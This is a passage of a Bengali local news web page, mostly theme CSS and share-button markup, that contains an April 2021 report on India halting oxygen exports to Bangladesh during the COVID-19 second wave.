                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ad%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25a4-%25e0%25a6%25a5%25e0%25a7%2587%25e0%25a6%2595%25e0%25a7%2587-%25e0%25a6%2585%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25a8-%25e0%25a6%2586%25e0%25a6%25ae%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%25a8%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AD%E0%A6%BE%E0%A6%B0%E0%A6%A4+%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87+%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%9C%E0%A7%87%E0%A6%A8+%E0%A6%86%E0%A6%AE%E0%A6%A6%E0%A6%BE%E0%A6%A8%E0%A6%BF+%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ad%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25a4-%25e0%25a6%25a5%25e0%25a7%2587%25e0%25a6%2595%25e0%25a7%2587-%25e0%25a6%2585%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25a8-%25e0%25a6%2586%25e0%25a6%25ae%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%25a8%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/0100.jpeg&description=%E0%A6%AD%E0%A6%BE%E0%A6%B0%E0%A6%A4+%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87+%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%9C%E0%A7%87%E0%A6%A8+%E0%A6%86%E0%A6%AE%E0%A6%A6%E0%A6%BE%E0%A6%A8%E0%A6%BF+%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AD%E0%A6%BE%E0%A6%B0%E0%A6%A4+%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87+%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%9C%E0%A7%87%E0%A6%A8+%E0%A6%86%E0%A6%AE%E0%A6%A6%E0%A6%BE%E0%A6%A8%E0%A6%BF+%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/&title=%E0%A6%AD%E0%A6%BE%E0%A6%B0%E0%A6%A4+%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87+%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%9C%E0%A7%87%E0%A6%A8+%E0%A6%86%E0%A6%AE%E0%A6%A6%E0%A6%BE%E0%A6%A8%E0%A6%BF+%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ভারত থেকে অক্সিজেন আমদানি বন্ধ&body=https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AD%E0%A6%BE%E0%A6%B0%E0%A6%A4+%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87+%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%9C%E0%A7%87%E0%A6%A8+%E0%A6%86%E0%A6%AE%E0%A6%A6%E0%A6%BE%E0%A6%A8%E0%A6%BF+%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AD%E0%A6%BE%E0%A6%B0%E0%A6%A4+%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87+%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%9C%E0%A7%87%E0%A6%A8+%E0%A6%86%E0%A6%AE%E0%A6%A6%E0%A6%BE%E0%A6%A8%E0%A6%BF+%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7 https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.bikrampurkhobor.com/wp-content/uploads/0100.jpeg" data-caption="ভারত থেকে অক্সিজেন আমদানি বন্ধ"><img width="696" height="383" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20383'%3E%3C/svg%3E" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/0100-696x383.jpeg 696w, https://www.bikrampurkhobor.com/wp-content/uploads/0100-300x165.jpeg 300w, https://www.bikrampurkhobor.com/wp-content/uploads/0100.jpeg 700w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="0100" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/0100-696x383.jpeg"/><noscript><img width="696" height="383" class="entry-thumb td-modal-image" src="https://www.bikrampurkhobor.com/wp-content/uploads/0100-696x383.jpeg" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/0100-696x383.jpeg 696w, https://www.bikrampurkhobor.com/wp-content/uploads/0100-300x165.jpeg 300w, https://www.bikrampurkhobor.com/wp-content/uploads/0100.jpeg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="0100"/></noscript></a><figcaption class="wp-caption-text">ভারত থেকে অক্সিজেন আমদানি বন্ধ</figcaption></figure></div>
            <!-- content --><p><span style="font-family: 'Vrinda','sans-serif';">প্রকাশিত</span>: <span style="font-family: 'Vrinda','sans-serif';">সোমবার</span>, <span style="font-family: 'Vrinda','sans-serif';">২৬</span> <span style="font-family: 'Vrinda','sans-serif';">এপ্রিল</span> <span style="font-family: 'Vrinda','sans-serif';">২০২১ইং</span><span style="font-family: 'Mangal','serif';">।।</span> <span style="font-family: 'Vrinda','sans-serif';">১৩ই</span> <span style="font-family: 'Vrinda','sans-serif';">বৈশাখ</span> <span style="font-family: 'Vrinda','sans-serif';">১৪২৮</span> <span style="font-family: 'Vrinda','sans-serif';">বঙ্গাব্দ</span>(<span style="font-family: 'Vrinda','sans-serif';">গ্রীস্মকাল</span>)<span style="font-family: 'Mangal','serif';">। </span><span style="font-family: 'Vrinda','sans-serif';">১৩</span> <span style="font-family: 'Vrinda','sans-serif';">রমজান</span> <span style="font-family: 'Vrinda','sans-serif';">১৪৪২</span> <span style="font-family: 'Vrinda','sans-serif';">হিজরী</span></p>
<p><span style="font-family: 'Vrinda','sans-serif';">বিক্রমপুর</span> <span style="font-family: 'Vrinda','sans-serif';">খবর</span> : <span style="font-family: 'Vrinda','sans-serif';">অনলাইন</span> <span style="font-family: 'Vrinda','sans-serif';">ডেস্ক</span> : করোনা মহামারিতে অক্সিজেন সংকটে ভারতে প্রাণহানি বেড়ে চলা বাংলাদেশের জন্যও উদ্বেগের তৈরি করেছে নানাভাবে। এর মধ্যে যোগ হলো অক্সিজেন আমদানি বন্ধ হয়ে যাওয়া।</p>
<p>ভারত বিদেশ থেকে বিমানে করে অক্সিজেন নিয়ে আসছে, এই অবস্থায় রপ্তানি বন্ধ করে দিয়েছে তারা। গত চার দিনে যশোরের বেনাপোল বন্দর নিয়ে অক্সিজেনার চালান বন্দরে প্রবেশ করেনি।</p>
<p>গত ১৩ থেকে ২১ এপ্রিল পর্যন্ত ৯ দিনে ৬৯০ টন অক্সিজেন বাংলাদেশে রপ্তানি করে ভারত। তবে ২১ এপ্রিলের পরে ঘোষণা ছাড়াই বন্ধ হয়ে যায় রপ্তানি।</p>
<p>এই বিষয়টি বাংলাদেশের জন্য দুশ্চিন্তার কারণ। কারণ, দেশে যে অক্সিজেন উৎপাদন হয়, চাহিদা পূরণের জন্য সেটি যথেষ্ট নয়। ভারত, পাকিস্তান ও চীন থেকে আমদানি করে মেটানো হয় সেই চাহিদা। স্থলপথে আনা যায় বলে ভারত থেকেই আমদানি হয় বেশি। দেশটি রপ্তানি বন্ধ করে দিলে আর বাংলাদেশে করোনা রোগী বেড়ে গেলে পরিস্থিতি সামাল দেয়া কঠিন হয়ে যেতে পারে।</p>
<p>দ্বিতীয় ঢেউয়ে করোনার ইউকে ও সাউথ আফ্রিকা ভ্যারিয়েন্ট বেশি ছড়িয়েছে বাংলাদেশে। আক্রান্ত রোগীদের দ্রুত অক্সিজেনের ঘাটতি দেখা দিচ্ছে। তবে ভারতের বেঙ্গল ভ্যারিয়েন্ট নিয়ে তৈরি হয়েছে শঙ্কা। এই ভ্যারিয়েন্ট আরও বেশি দ্রুত কাবু করছে রোগীদের আর অক্সিজেনের ঘাটতি দেখা দিচ্ছে আরও বেশি।</p>
<p>এই অবস্থায় ভারতের সঙ্গে সীমান্ত দুই সপ্তাহের জন্য বন্ধ করে দেয়া হয়েছে।</p>
<p>বেনাপোল স্থল বন্দর বেনাপোল উপপরিচালক আব্দুল জলিল  বলেন, ‘সরকারি কোনো নির্দেশনা আমরা পাইনি। তবে গত চারদিন বন্দর দিয়ে কোন অক্সিজেনের চালান আসেনি। তবে যে কোনো চালান আসলে বন্দর তা গ্রহণ করতে প্রস্তুত আছে।’</p>
<p>বেনাপোল সিঅ্যান্ডএফ এজেন্ট বেনাপোল সভাপত মফিজুর রহমান সুজন নিউজবাংলাকে বলেন, ‘ভারত ও বাংলাদেশের মধ্যে বাণিজ্যে রয়েছে সু সম্পর্ক। করোনার এ সময়ে ভারতের উচিত হবে কম করে হলেও অক্সিজেন রপ্তানি সচল রাখা।’</p>
<p>করোনাভাইরাসে গোটা ভারত এখন কাঁপছে বলতে গেলে। গত চার দিন ধরে প্রতিদিন তিন লাখের বেশি আক্রান্ত আর মৃতের সংখ্যা আড়াই হাজার ছাড়িয়ে গেছে।</p>
<p>ভারতে করোনার যে ভ্যারিয়েন্ট ছড়িয়েছে, সেটি রোগীকে দ্রুত কাবু করে ফেলছে। তাদের অক্সিজেনের অভাব দেখা দিচ্ছে।</p>
<p>বিভিন্ন হাসপাতালে অক্সিজেনের অভাবে রোগীর মৃত্যুর খবর আসছে। এই অবস্থায় ভারত বিমানে করে বিদেশ থেকে অক্সিজেন নিয়ে আসছে।</p>
<p><strong><span style="font-family: 'Vrinda','sans-serif';">নিউজটি</span></strong> <strong><span style="font-family: 'Vrinda','sans-serif';">শেয়ার</span></strong> <strong><span style="font-family: 'Vrinda','sans-serif';">করুন</span> ..</strong> <strong>..</strong> <strong> </strong> <strong> </strong> <strong> </strong> <strong> </strong> <strong> </strong> <strong>  </strong></p>
<p style="text-align: right;" align="right"><em>   </em><strong>‘‘</strong><strong><span style="font-family: 'Vrinda','sans-serif';">আমাদের</span></strong> <strong><span style="font-family: 'Vrinda','sans-serif';">বিক্রমপুর</span>&#8211;</strong><strong><span style="font-family: 'Vrinda','sans-serif';">আমাদের</span></strong> <strong><span style="font-family: 'Vrinda','sans-serif';">খবর</span></strong><strong><span style="font-family: 'Mangal','serif';">।</span></strong></p>
<p style="text-align: right;" align="right"><strong><span style="font-family: 'Vrinda','sans-serif';">আমাদের</span></strong> <strong><span style="font-family: 'Vrinda','sans-serif';">সাথেই</span></strong> <strong><span style="font-family: 'Vrinda','sans-serif';">থাকুন</span>&#8211;</strong><strong><span style="font-family: 'Vrinda','sans-serif';">বিক্রমপুর</span></strong> <strong><span style="font-family: 'Vrinda','sans-serif';">আপনার</span></strong> <strong><span style="font-family: 'Vrinda','sans-serif';">সাথেই</span></strong> <strong><span style="font-family: 'Vrinda','sans-serif';">থাকবে</span>!’’</strong></p>
<p style="text-align: right;" align="right"><strong>Login</strong> <strong><span style="font-family: 'Vrinda','sans-serif';">করুন</span> :</strong> <a href="https://www.bikrampurkhobor.com"><strong><span style="color: blue;">https://www.bikrampurkhobor.com</span></strong></a></p>
<p style="text-align: right;" align="right"><strong><span style="font-family: 'Vrinda','sans-serif';">আমাদের</span></strong> <strong><span style="font-family: 'Vrinda','sans-serif';">পেইজ</span></strong> <strong><span style="font-family: 'Vrinda','sans-serif';">এ</span></strong> <strong><span style="font-family: 'Vrinda','sans-serif';">লাইক</span></strong> <strong><span style="font-family: 'Vrinda','sans-serif';">দিন</span></strong> <strong><span style="font-family: 'Vrinda','sans-serif';">শেয়ার</span></strong> <strong><span style="font-family: 'Vrinda','sans-serif';">করুন</span></strong><strong><span style="font-family: 'Mangal','serif';">।</span></strong></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ad%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25a4-%25e0%25a6%25a5%25e0%25a7%2587%25e0%25a6%2595%25e0%25a7%2587-%25e0%25a6%2585%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25a8-%25e0%25a6%2586%25e0%25a6%25ae%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%25a8%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AD%E0%A6%BE%E0%A6%B0%E0%A6%A4+%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87+%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%9C%E0%A7%87%E0%A6%A8+%E0%A6%86%E0%A6%AE%E0%A6%A6%E0%A6%BE%E0%A6%A8%E0%A6%BF+%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ad%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25a4-%25e0%25a6%25a5%25e0%25a7%2587%25e0%25a6%2595%25e0%25a7%2587-%25e0%25a6%2585%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25a8-%25e0%25a6%2586%25e0%25a6%25ae%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%25a8%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/0100.jpeg&description=%E0%A6%AD%E0%A6%BE%E0%A6%B0%E0%A6%A4+%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87+%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%9C%E0%A7%87%E0%A6%A8+%E0%A6%86%E0%A6%AE%E0%A6%A6%E0%A6%BE%E0%A6%A8%E0%A6%BF+%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7" title="Pinterest" ><div 